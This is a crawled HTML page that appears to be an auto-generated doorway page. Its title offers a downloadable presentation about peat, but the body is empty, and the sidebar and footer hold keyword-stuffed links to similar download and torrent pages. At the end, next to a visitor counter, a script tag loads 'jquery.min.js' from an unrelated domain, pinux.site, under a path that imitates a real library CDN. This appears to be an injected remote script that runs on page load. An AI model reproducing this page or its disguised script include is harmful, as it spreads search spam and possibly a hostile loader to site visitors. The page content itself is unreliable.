

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-prezentaciya-na-temu-torf-skachat.html
body_size: 1845
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему торф скачать - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему торф скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-skachat-pesnyu-simon-curtis-diablo.html">Скачать песню simon curtis diablo</a></li>
                                <li><a href="wgm-skachat-igru-vampiry-cherez-torrent-na-pk.html">Скачать игру вампиры через торрент на пк</a></li>
                                <li><a href="wgm-akkordeon-saksofon-slushat.html">Аккордеон саксофон слушать</a></li>
                                <li><a href="wgm-zayavlenie-o-vypiski-iz-kvartiry-obrazec.html">Заявление о выписки из квартиры образец</a></li>
                                <li><a href="wgm-ntpnp-pci0013-skachat-drayver.html">Ntpnp pci0013 скачать драйвер</a></li>
                                <li><a href="wgm-programma-dlya-skachivaniya-torrentov-po-raspisaniyu.html">Программа для скачивания торрентов по расписанию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-drayver-dlya-noutbuka-wifi.html">Скачать драйвер для ноутбука wifi</a></li>
                                            <li><a href="wgm-vinovata-lyubov-film-po-knige.html">Виновата любовь фильм по книге</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-pesnyu-zhizn-moya-zhizn.html">Скачать песню жизнь моя жизнь</a></li>
                                            <li><a href="wgm-massazh-obuchenie-knigi-skachat.html">Массаж обучение книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-fon-prezentacii-ko-dnyu-uchitelya.html">Фон презентации ко дню учителя</a></li>
                                            <li><a href="wgm-maynkraft-kartinki-skachat-v-kontakte.html">Майнкрафт картинки скачать в контакте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-blank-podpisi-zhilcov.html">Бланк подписи жильцов</a></li>
                                            <li><a href="wgm-raspisanie-elektrichek-volgograd-novyy-rogachik.html">Расписание электричек волгоград новый рогачик</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
